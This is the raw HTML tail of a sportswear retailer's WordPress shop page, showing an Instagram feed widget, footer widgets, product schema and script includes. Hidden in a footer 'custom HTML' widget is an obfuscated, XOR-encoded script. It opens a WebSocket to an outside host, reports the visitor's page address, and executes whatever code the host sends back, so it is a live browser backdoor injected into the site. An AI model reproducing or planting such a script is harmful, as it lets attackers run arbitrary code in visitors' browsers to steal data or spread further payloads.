        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/warde-soccer-flannel-pant-fwgsoc21-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Warde Soccer Flannel Pant (FWGSOC21-2)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Pennant-Flannel-Pant-Red-White-80x80.jpg" class="wp-image-53828 avia-img-lazy-loading-53828 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Pennant-Flannel-Pant-Red-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Pennant-Flannel-Pant-Red-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Pennant-Flannel-Pant-Red-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Pennant-Flannel-Pant-Red-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Pennant-Flannel-Pant-Red-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Pennant-Flannel-Pant-Red-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Pennant-Flannel-Pant-Red-White.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/warde-soccer-champion-eco-fleece-crewneck-sweatshirt-fwgsoc21-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Champion-LS-Crewneck-Black-80x80.jpg" class="wp-image-53824 avia-img-lazy-loading-53824 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Champion-LS-Crewneck-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Champion-LS-Crewneck-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Champion-LS-Crewneck-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Champion-LS-Crewneck-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Champion-LS-Crewneck-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Champion-LS-Crewneck-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2021/06/Champion-LS-Crewneck-Black.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Warde Soccer Champion Eco Fleece Crewneck Sweatshirt (FWGSOC21-2)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2\/#product","name":"Warde Soccer Women's UA Play Up Short 3.0 (FWGSOC21-2)","url":"https:\/\/www.theauthenticathlete.com\/product\/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2\/","description":"PRODUCT DNA\r\n\r\n \tSoft, lightweight knit construction delivers superior comfort &amp;amp; breathability\r\n \tMaterial wicks sweat &amp;amp; dries really fast\r\n \tAnti-pill\/anti-pick finish adds extra durability\r\n \tAnti-odor technology prevents the growth of odor-causing microbes\r\n \tUpdated exposed elastic printed waistband\r\n \tConvenient side hand pockets\r\n \tCurved hem for a more flattering silhouette\r\n \tMachine wash cold with like colors\r\n \tDo not bleach\r\n \tTumble dry low\r\n \tDo not iron\r\n \tDo not use softeners\r\n \tDo not dry clean\r\n\r\nSizing Chart","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/06\/UA-Ladies-Playup-Short-Black.jpg","sku":"WEB-FWGSOC21-2-UA1344552","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"25.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.theauthenticathlete.com\/product\/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
